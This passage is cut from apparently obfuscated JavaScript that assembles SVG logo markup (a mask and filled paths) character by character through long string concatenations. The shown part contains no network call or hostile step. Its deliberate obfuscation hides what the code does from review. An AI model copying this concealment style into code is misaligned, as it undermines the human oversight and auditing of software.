+'/'+'>'+'<'+'/'+'m'+'a'+'s'+'k'+'>'+'<'+'g'+'\x20'+'m'+'a'+'s'+'k'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'m'+'a'+'s'+'k'+'0'+')'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'0'+'\x20'+'0'+'H'+'3'+'9'+'V'+'2'+'4'+'H'+'0'+'.'+'0'+'1'+'0'+'3'+'3'+'6'+'8'+'L'+'0'+'\x20'+'0'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'8'+'.'+'0'+'0'+'2'+'5'+'\x20'+'1'+'3'+'.'+'1'+'1'+'9'+'7'+'C'+'3'+'8'+'.'+'0'+'0'+'2'+'5'+'\x20'+'1'+'3'+'.'+'1'+'1'+'9'+'7'+'\x20'+'2'+'7'+'.'+'3'+'4'+'5'+'5'+'\x20'+'2'+'0'+'.'+'6'+'3'+'4'+'4'+'\x20'+'7'+'.'+'8'+'3'+'\x20'+'2'+'4'+'.'+'0'+'0'+'4'+'1'+'H'+'3'+'8'+'.'+'0'+'0'+'2'+'5'+'V'+'1'+'3'+'.'+'1'+'1'+'9'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'4'+'8'+'1'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'.'+'5'+'8'+'1'+'2'+'9'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'V'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'H'+'3'+'.'+'5'+'8'+'1'+'2'+'9'+'C'+'4'+'.'+'4'+'1'+'7'+'2'+'7'+'\x20'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'\x20'+'5'+'.'+'0'+'2'+'1'+'5'+'8'+'\x20'+'1'+'2'+'.'+'1'+'7'+'9'+'3'+'\x20'+'5'+'.'+'5'+'5'+'5'+'4'+'\x20'+'1'+'1'+'.'+'7'+'4'+'6'+'2'+'C'+'6'+'.'+'1'+'8'+'9'+'9'+'3'+'\x20'+'1'+'1'+'.'+'2'+'2'+'2'+'4'+'\x20'+'6'+'.'+'5'+'6'+'2'+'5'+'9'+'\x20'+'1'+'0'+'.'+'4'+'3'+'6'+'8'+'\x20'+'6'+'.'+'5'+'6'+'2'+'5'+'9'+'\x20'+'9'+'.'+'6'+'2'+'1'+'0'+'1'+'C'+'6'+'.'+'5'+'5'+'2'+'5'+'2'+'\x20'+'7'+'.'+'9'+'7'+'9'+'2'+'8'+'\x20'+'5'+'.'+'3'+'3'+'3'+'8'+'1'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'\x20'+'3'+'.'+'5'+'8'+'1'+'2'+'9'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'Z'+'M'+'4'+'.'+'8'+'5'+'0'+'3'+'6'+'\x20'+'1'+'1'+'.'+'0'+'1'+'0'+'9'+'C'+'4'+'.'+'5'+'0'+'7'+'9'+'1'+'\x20'+'1'+'1'+'.'+'3'+'1'+'3'+'1'+'\x20'+'4'+'.'+'0'+'7'+'4'+'8'+'2'+'\x20'+'1'+'1'+'.'+'4'+'5'+'4'+'1'+'\x20'+'3'+'.'+'3'+'6'+'9'+'7'+'8'+'\x20'+'1'+'1'+'.'+'4'+'5'+'4'+'1'+'H'+'3'+'.'+'0'+'7'+'7'+'7'+'V'+'7'+'.'+'7'+'8'+'7'+'9'+'2'+'H'+'3'+'.'+'3'+'6'+'9'+'7'+'8'+'C'+'4'+'.'+'0'+'6'+'4'+'7'+'5'+'\x20'+'7'+'.'+'7'+'8'+'7'+'9'+'2'+'\x20'+'4'+'.'+'4'+'8'+'7'+'7'+'7'+'\x20'+'7'+'.'+'9'+'0'+'8'+'7'+'8'+'\x20'+'4'+'.'+'8'+'5'+'0'+'3'+'6'+'\x20'+'8'+'.'+'2'+'3'+'1'+'0'+'8'+'C'+'5'+'.'+'2'+'2'+'3'+'0'+'2'+'\x20'+'8'+'.'+'5'+'6'+'3'+'4'+'6'+'\x20'+'5'+'.'+'4'+'4'+'4'+'6'+'\x20'+'9'+'.'+'0'+'7'+'7'+'1'+'3'+'\x20'+'5'+'.'+'4'+'4'+'4'+'6'+'\x20'+'9'+'.'+'6'+'1'+'0'+'9'+'4'+'C'+'5'+'.'+('4'+'4'+'4'+'6'+'\x20'+'1'+'0'+'.'+'1'+'4'+'4'+'8'+'\x20'+'5'+'.'+'2'+'2'+'3'+'0'+'2'+'\x20'+'1'+'0'+'.'+'6'+'7'+'8'+'6'+'\x20'+'4'+'.'+'8'+'5'+'0'+'3'+'6'+'\x20'+'1'+'1'+'.'+'0'+'1'+'0'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'8'+'.'+'1'+'3'+'3'+'8'+'2'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'7'+'.'+'0'+'5'+'6'+'1'+'2'+'V'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'H'+'8'+'.'+'1'+'3'+'3'+'8'+'2'+'V'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'0'+'.'+'7'+'7'+'2'+'7'+'\x20'+'8'+'.'+'9'+'6'+'6'+'3'+'4'+'C'+'1'+'0'+'.'+'1'+'2'+'8'+'1'+'\x20'+'8'+'.'+'7'+'2'+'4'+'6'+'2'+'\x20'+'9'+'.'+'9'+'3'+'6'+'6'+'9'+'\x20'+'8'+'.'+'5'+'6'+'3'+'4'+'7'+'\x20'+'9'+'.'+'9'+'3'+'6'+'6'+'9'+'\x20'+'8'+'.'+'2'+'7'+'1'+'3'+'8'+'C'+'9'+'.'+'9'+'3'+'6'+'6'+'9'+'\x20'+'7'+'.'+'9'+'1'+'8'+'8'+'6'+'\x20'+'1'+'0'+'.'+'2'+'7'+'9'+'1'+'\x20'+'7'+'.'+'6'+'5'+'6'+'9'+'9'+'\x20'+'1'+'0'+'.'+'7'+'4'+'2'+'4'+'\x20'+'7'+'.'+'6'+'5'+'6'+'9'+'9'+'C'+'1'+'1'+'.'+'0'+'6'+'4'+'7'+'\x20'+'7'+'.'+'6'+'5'+'6'+'9'+'9'+'\x20'+'1'+'1'+'.'+'3'+'3'+'6'+'7'+'\x20'+'7'+'.'+'7'+'8'+'7'+'9'+'3'+'\x20'+'1'+'1'+'.'+'6'+'0'+'8'+'6'+'\x20'+'8'+'.'+'1'+'1'+'0'+'2'+'3'+'L'+'1'+'2'+'.'+'1'+'7'+'2'+'7'+'\x20'+'7'+'.'+'3'+'7'+'4'+'9'+'8'+'C'+'1'+'1'+'.'+'7'+'0'+'9'+'4'+'\x20'+'6'+'.'+'9'+'7'+'2'+'1'+'\x20'+'1'+'1'+'.'+'1'+'5'+'5'+'4'+'\x20'+'6'+'.'+'7'+'6'+'0'+'5'+'9'+'\x20'+'1'+'0'+'.'+'5'+'4'+'1'+'\x20'+'6'+'.'+'7'+'6'+'0'+'5'+'9'+'C'+'9'+'.'+'5'+'6'+'4'+'0'+'3'+'\x20'+'6'+'.'+'7'+'6'+'0'+'5'+'9'+'\x20'+'8'+'.'+'8'+'0'+'8'+'6'+'3'+'\x20'+'7'+'.'+'4'+'4'+'5'+'4'+'8'+'\x20'+'8'+'.'+'8'+'0'+'8'+'6'+'3'+'\x20'+'8'+'.'+'3'+'5'+'1'+'9'+'6'+'C'+'8'+'.'+'8'+'0'+'8'+'6'+'3'+'\x20'+'9'+'.'+'1'+'1'+'7'+'4'+'2'+'\x20'+'9'+'.'+'1'+'6'+'1'+'1'+'5'+'\x20'+'9'+'.'+'5'+'1'+'0'+'2'+'3'+'\x20'+'1'+'0'+'.'+'1'+'6'+'8'+'3'+'\x20'+'9'+'.'+'8'+'7'+'2'+'8'+'2'+'C'+'1'+'0'+'.'+'5'+'9'+'1'+'4'+'\x20'+'1'+'0'+'.'+'0'+'2'+'3'+'9'+'\x20'+'1'+'0'+'.'+'8'+'0'+'2'+'9'+'\x20'+'1'+'0'+'.'+'1'+'2'+'4'+'6'+'\x20'+'1'+'0'+'.'+'9'+'1'+'3'+'7'+'\x20'+'1'+'0'+'.'+'1'+'8'+'5'+'C'+'1'+'1'+'.'+'1'+'2'+'5'+'2'+'\x20'+'1'+'0'+'.'+'3'+'2'+'6'+'1'+'\x20'+'1'+'1'+'.'+'2'+'3'+'6'+'\x20'+'1'+'0'+'.'+'5'+'2'+'7'+'5'+'\x20'+'1'+'1'+'.'+'2'+'3'+'6'+'\x20'+'1'+'0'+'.'+'7'+'5'+'9'+'1'+'C'+'1'+'1'+'.'+'2'+'3'+'6'+'\x20'+'1'+'1'+'.'+'2'+'1'+'2'+'4'+'\x20'+'1'+'0'+'.'+'8'+'8'+'3'+'5'+'\x20'+'1'+'1'+'.'+'5'+'4'+'4'+'8'+'\x20'+'1'+'0'+'.'+'4'+'\x20'+'1'+'1'+'.'+'5'+'4'+'4'+'8'+'C'+'9'+'.'+'8'+'8'+'6'+'3'+'3'+'\x20'+'1'+'1'+'.'+'5'+'4'+'4'+'8'+'\x20'+'9'+'.'+'4'+'7'+'3'+'3'+'8'+'\x20'+'1'+'1'+'.'+'2'+'8'+'2'+'9'+'\x20'+'9'+'.'+'2'+'2'+'1'+'5'+'8'+'\x20'+'1'+'0'+'.'+'8'+'0'+'9'+'5'+'L'+'8'+'.'+'5'+'2'+'6'+'6'+'2'+'\x20'+'1'+'1'+'.'+'4'+'8'+'4'+'3'+'C'+'9'+'.'+'0'+'2'+'0'+'1'+'4'+'\x20'+'1'+'2'+'.'+'2'+'1'+'9'+'6'+'\x20'+'9'+'.'+'6'+'2'+'4'+'4'+'6'+'\x20'+'1'+'2'+'.'+'5'+'4'+'1'+'9'+'\x20'+'1'+'0'+'.'+'4'+'4'+'0'+'3'+'\x20'+'1'+'2'+'.'+'5'+'4'+'1'+'9'+'C'+'1'+'1'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'2'+'.'+'5'+'4'+'1'+'9'+'\x20'+'1'+'2'+'.'+'3'+'5'+'4'+'\x20'+'1'+'1'+'.'+'7'+'9'+'6'+'6'+'\x20'+'1'+'2'+'.'+'3'+'5'+'4'+'\x20'+'1'+'0'+'.'+'7'+'1'+'8'+'9'+'C'+'1'+'2'+'.'+'3'+'7'+'4'+'1'+'\x20'+'9'+'.'+'8'+'2'+'2'+'4'+'6'+'\x20'+'1'+'2'+'.'+'0'+'0'+'1'+'4'+'\x20'+'9'+'.'+'4'+'1'+'9'+'5'+'8'+'\x20'+'1'+'0'+'.'+'7'+'7'+'2'+'7'+'\x20'+'8'+'.'+'9'+'6'+'6'+'3'+'4'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'9'+'.'+'6'+'2'+'0'+'9'+'9'+'C'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'1'+'1'+'.'+'2'+'5'+'2'+'6'+'\x20'+'1'+'3'+'.'+'9'+'8'+'5'+'6'+'\x20'+'1'+'2'+'.'+'5'+'1'+'1'+'6'+'\x20'+'1'+'5'+'.'+'6'+'2'+'7'+'3'+'\x20'+'1'+'2'+'.'+'5'+'1'+'1'+'6'+'C'+'1'+'6'+'.'+'0'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'1'+'1'+'6'+'\x20'+'1'+'6'+'.'+'4'+'9'+'3'+'5'+'\x20'+'1'+'2'+'.'+'4'+'2'+'1'+'\x20'+'1'+'6'+'.'+'9'+'7'+'7'+'\x20'+'1'+'2'+'.'+'1'+'8'+'9'+'3'+'V'+'1'+'0'+'.'+'9'+'2'+'0'+'3'+'C'+'1'+'6'+'.'+'5'+'4'+'3'+'9'+'\x20'+'1'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'1'+'6'+'.'+'1'+'6'+'1'+'2'+'\x20'+'1'+'1'+'.'+'5'+'2'+'4'+'6'+'\x20'+'1'+'5'+'.'+'6'+'7'+'7'+'7'+'\x20'+'1'+'1'+'.'+'5')+('2'+'4'+'6'+'C'+'1'+'4'+'.'+'5'+'8'+'9'+'9'+'\x20'+'1'+'1'+'.'+'5'+'2'+'4'+'6'+'\x20'+'1'+'3'+'.'+'8'+'1'+'4'+'4'+'\x20'+'1'+'0'+'.'+'7'+'3'+'9'+'\x20'+'1'+'3'+'.'+'8'+'1'+'4'+'4'+'\x20'+'9'+'.'+'6'+'1'+'0'+'9'+'2'+'C'+'1'+'3'+'.'+'8'+'1'+'4'+'4'+'\x20'+'8'+'.'+'5'+'4'+'3'+'3'+'\x20'+'1'+'4'+'.'+'6'+'1'+'0'+'1'+'\x20'+'7'+'.'+'7'+'0'+'7'+'3'+'2'+'\x20'+'1'+'5'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'7'+'0'+'7'+'3'+'2'+'C'+'1'+'6'+'.'+'1'+'4'+'1'+'\x20'+'7'+'.'+'7'+'0'+'7'+'3'+'2'+'\x20'+'1'+'6'+'.'+'5'+'3'+'3'+'8'+'\x20'+'7'+'.'+'8'+'8'+'8'+'6'+'2'+'\x20'+'1'+'6'+'.'+'9'+'7'+'7'+'\x20'+'8'+'.'+'3'+'3'+'1'+'7'+'9'+'V'+'7'+'.'+'0'+'6'+'2'+'7'+'2'+'C'+'1'+'6'+'.'+'5'+'0'+'3'+'6'+'\x20'+'6'+'.'+'8'+'2'+'0'+'9'+'9'+'\x20'+'1'+'6'+'.'+'1'+'1'+'0'+'8'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'1'+'5'+'.'+'6'+'4'+'7'+'5'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'C'+'1'+'4'+'.'+'0'+'2'+'5'+'9'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'8'+'.'+'0'+'0'+'9'+'4'+'8'+'\x20'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'9'+'.'+'6'+'2'+'0'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'0'+'.'+'5'+'6'+'7'+'8'+'L'+'2'+'4'+'.'+'0'+'7'+'7'+'7'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'2'+'.'+'8'+'9'+'9'+'3'+'L'+'2'+'5'+'.'+'2'+'4'+'6'+'\x20'+'1'+'2'+'.'+'5'+'2'+'1'+'7'+'H'+'2'+'5'+'.'+'8'+'3'+'0'+'2'+'L'+'2'+'8'+'.'+'2'+'1'+'7'+'3'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'7'+'.'+'0'+'4'+'8'+'9'+'L'+'2'+'5'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'0'+'.'+'5'+'6'+'7'+'8'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'8'+'.'+'7'+'1'+'0'+'8'+'\x20'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'H'+'3'+'1'+'.'+'7'+'7'+'2'+'7'+'V'+'1'+'1'+'.'+'4'+'4'+'4'+'H'+'2'+'9'+'.'+'7'+'8'+'8'+'5'+'V'+'9'+'.'+'9'+'5'+'3'+'3'+'8'+'H'+'3'+'1'+'.'+'7'+'0'+'2'+'2'+'V'+'9'+'.'+'0'+'1'+'6'+'6'+'9'+'H'+'2'+'9'+'.'+'7'+'8'+'8'+'5'+'V'+'7'+'.'+'7'+'8'+'7'+'9'+'2'+'H'+'3'+'1'+'.'+'7'+'7'+'2'+'7'+'V'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'8'+'.'+'7'+'1'+'0'+'8'+'V'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'8'+'.'+'4'+'8'+'2'+'8'+'8'+'C'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'7'+'.'+'4'+'4'+'5'+'4'+'7'+'\x20'+'3'+'5'+'.'+'3'+'3'+'8'+'1'+'\x20'+'6'+'.'+'8'+'5'+'1'+'2'+'3'+'\x20'+'3'+'4'+'.'+'0'+'8'+'9'+'2'+'\x20'+'6'+'.'+'8'+'5'+'1'+'2'+'3'+'H'+'3'+'2'+'.'+'4'+'8'+'7'+'8'+'V'+'1'+'2'+'.'+'3'+'9'+'0'+'8'+'H'+'3'+'3'+'.'+'5'+'6'+'5'+'5'+'V'+'1'+'0'+'.'+'1'+'6'+'4'+'9'+'H'+'3'+'3'+'.'+'7'+'0'+'6'+'5'+'L'+'3'+'5'+'.'+'1'+'9'+'7'+'1'+'\x20'+'1'+'2'+'.'+'3'+'9'+'0'+'8'+'H'+'3'+'6'+'.'+'5'+'2'+'6'+'6'+'L'+'3'+'4'+'.'+'7'+'8'+'4'+'2'+'\x20'+'1'+'0'+'.'+'0'+'5'+'4'+'1'+'C'+'3'+'5'+'.'+'6'+'\x20'+'9'+'.'+'8'+'8'+'2'+'8'+'8'+'\x20'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'9'+'.'+'3'+'2'+'8'+'9'+'3'+'\x20'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'8'+'.'+'4'+'8'+'2'+'8'+'8'+'Z'+'M'+'3'+'3'+'.'+'8'+'7'+'7'+'7'+'\x20'+'9'+'.'+'3'+'9'+'9'+'4'+'3'+'H'+'3'+'3'+'.'+'5'+'6'+'5'+'5'+'V'+'7'+'.'+'7'+'1'+'7'+'4'+'1'+'H'+'3'+'3'+'.'+'8'+'9'+'7'+'8'+'C'+'3'+'4'+'.'+'5'+'7'+'2'+'7'+'\x20'+'7'+'.'+'7'+'1'+'7'+'4'+'1'+'\x20'+'3'+'4'+'.'+'9'+'3'+'5'+'2'+'\x20'+'7'+'.'+'9'+'9'+'9'+'4'+'3'+'\x20'+'3'+'4'+'.'+'9'+'3'+'5'+'2'+'\x20'+'8'+'.'+'5'+'4'+'3'+'3'+'1'+'C'+'3'+'4'+'.'+'9'+'3'+'5'+'2'+'\x20'+'9'+'.'+'0'+'9'+'7'+'2'+'7'+'\x20'+'3'+'4'+'.'+'5'+'7'+'2'+'7'+'\x20'+'9'+'.'+'3'+'9'+'9'+'4'+'3'+'\x20'+'3'+'3'+'.'+'8'+'7'+'7'+'7'+'\x20'+'9'+'.'+'3'+'9'+'9'+'4'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'C'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'2')+('9'+'0'+'6'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'C'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'0'+'.'+'6'+'5'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'C'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'C'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'7'+'.'+'0'+'5'+'2'+'6'+'9'+'C'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'6'+'.'+'9'+'5'+'1'+'9'+'7'+'\x20'+'3'+'6'+'.'+'6'+'6'+'7'+'6'+'\x20'+'6'+'.'+'9'+'0'+'1'+'6'+'1'+'\x20'+'3'+'6'+'.'+'5'+'5'+'6'+'8'+'\x20'+'6'+'.'+'9'+'0'+'1'+'6'+'1'+'H'+'3'+'6'+'.'+'3'+'9'+'5'+'7'+'V'+'7'+'.'+'3'+'8'+'5'+'0'+'6'+'H'+'3'+'6'+'.'+'5'+'1'+'6'+'5'+'V'+'7'+'.'+'1'+'9'+'3'+'7'+'L'+'3'+'6'+'.'+'6'+'5'+'7'+'5'+'\x20'+'7'+'.'+'3'+'8'+'5'+'0'+'6'+'H'+'3'+'6'+'.'+'7'+'9'+'8'+'6'+'L'+'3'+'6'+'.'+'6'+'3'+'7'+'4'+'\x20'+'7'+'.'+'1'+'8'+'3'+'6'+'3'+'C'+'3'+'6'+'.'+'6'+'9'+'7'+'8'+'\x20'+'7'+'.'+'1'+'7'+'3'+'5'+'5'+'\x20'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'7'+'.'+'1'+'2'+'3'+'1'+'9'+'\x20'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'7'+'.'+'0'+'5'+'2'+'6'+'9'+'Z'+'M'+'3'+'6'+'.'+'5'+'3'+'6'+'7'+'\x20'+'7'+'.'+'1'+'2'+'3'+'2'+'H'+'3'+'6'+'.'+'5'+'1'+'6'+'5'+'V'+'6'+'.'+'9'+'9'+'2'+'2'+'6'+'H'+'3'+'6'+'.'+'5'+'3'+'6'+'7'+'C'+'3'+'6'+'.'+'5'+'9'+'7'+'1'+'\x20'+'6'+'.'+'9'+'9'+'2'+'2'+'6'+'\x20'+'3'+'6'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'0'+'1'+'2'+'4'+'\x20'+'3'+'6'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'0'+'5'+'2'+'6'+'9'+'C'+'3'+'6'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'1'+'0'+'3'+'0'+'5'+'\x20'+'3'+'6'+'.'+'5'+'9'+'7'+'1'+'\x20'+'7'+'.'+'1'+'2'+'3'+'2'+'\x20'+'3'+'6'+'.'+'5'+'3'+'6'+'7'+'\x20'+'7'+'.'+'1'+'2'+'3'+'2'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'C'+'3'+'6'+'.'+'3'+'4'+'5'+'3'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'3'+'6'+'.'+'1'+'5'+'4'+'\x20'+'6'+'.'+'9'+'1'+'1'+'6'+'4'+'\x20'+'3'+'6'+'.'+'1'+'5'+'4'+'\x20'+'7'+'.'+'1'+'4'+'3'+'3'+'C'+'3'+'6'+'.'+'1'+'5'+'4'+'\x20'+'7'+'.'+'3'+'7'+'4'+'9'+'5'+'\x20'+'3'+'6'+'.'+'3'+'4'+'5'+'3'+'\x20'+'7'+'.'+'5'+'6'+'6'+'3'+'2'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'7'+'.'+'5'+'6'+'6'+'3'+'2'+'C'+'3'+'6'+'.'+'8'+'0'+'8'+'6'+'\x20'+'7'+'.'+'5'+'6'+'6'+'3'+'2'+'\x20'+'3'+'7'+'\x20'+'7'+'.'+'3'+'7'+'4'+'9'+'5'+'\x20'+'3'+'7'+'\x20'+'7'+'.'+'1'+'4'+'3'+'3'+'C'+'3'+'7'+'\x20'+'6'+'.'+'9'+'1'+'1'+'6'+'4'+'\x20'+'3'+'6'+'.'+'8'+'0'+'8'+'6'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'Z'+'M'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'C'+'3'+'6'+'.'+'3'+'9'+'5'+'7'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'\x20'+'3'+'6'+'.'+'2'+'3'+'4'+'5'+'\x20'+'7'+'.'+'3'+'4'+'4'+'7'+'4'+'\x20'+'3'+'6'+'.'+'2'+'3'+'4'+'5'+'\x20'+'7'+'.'+'1'+'4')+('3'+'3'+'C'+'3'+'6'+'.'+'2'+'3'+'4'+'5'+'\x20'+'6'+'.'+'9'+'5'+'1'+'9'+'3